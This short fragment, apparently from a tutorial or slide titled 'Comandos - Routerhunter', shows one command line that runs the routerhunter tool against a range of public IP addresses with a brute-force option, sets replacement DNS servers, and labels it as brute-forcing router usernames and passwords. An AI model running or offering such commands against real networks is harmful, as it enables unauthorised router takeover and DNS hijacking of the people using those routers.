 Comandos - Routerhunter
python routerhunter.py –dns1 8.8.8.8 –-dns2 8.8.4.4 –range 186.214.43.65-70 --bruteforce –
threads 10
Brute force with users and passwords on routers
that requires authentication:
 